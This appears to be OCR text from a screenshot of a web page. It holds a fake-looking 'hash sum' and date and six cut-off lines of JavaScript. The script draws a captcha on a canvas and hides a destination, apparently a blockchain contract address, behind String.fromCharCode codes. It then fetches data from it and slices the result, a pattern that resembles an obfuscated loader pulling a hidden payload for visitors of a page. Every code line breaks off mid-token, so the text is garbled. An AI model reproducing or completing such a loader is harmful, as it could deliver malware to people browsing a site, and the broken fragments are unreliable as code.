
🧩 Hash sum → 22bb4f337bc9c6a2e61d62c85aa
Update date:
2026-05-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)